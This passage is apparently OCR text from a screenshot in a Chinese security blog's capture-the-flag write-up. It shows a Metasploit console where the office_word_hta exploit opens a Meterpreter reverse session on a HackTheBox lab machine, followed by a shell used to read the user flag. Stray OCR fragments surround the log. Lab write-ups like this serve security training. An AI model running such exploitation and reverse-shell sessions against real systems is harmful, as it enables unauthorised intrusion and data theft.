 -- ----
0 Microsoft Office Word
msf5 exploit(windows/fileformat/office_word_hta) >
[*] Sending stage (180291 bytes) to 10.10.10.77
[*] Meterpreter session 1 opened (10.10.14.11:4444 -> 10.10.10.77:54882) at 2020-03-23 04:59:19 -0400
msf5 exploit(windows/fileformat/office_word_hta) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: HTB\nico
meterpreter > search -f user.txt
Found 1 result...
c:\Users\nico\Desktop\user.txt (32 bytes)
meterpreter > upload c:\Users\nico\Desktop\user.txt .
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - c:Usersnico
Desktopuser.txt
meterpreter > shell
Process 152 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \
cd \
C:\>cd Users\nico\Desktop
cd Users\nico\Desktop
C:\Users\nico\Desktop>type user.txt
type user.txt
5fee971
C:\Users\nico\Desktop>
swdsaom
Google C
dayuRe
Terminat
dayuMin
大余安全
https://blog.csdn.net/qq_34801745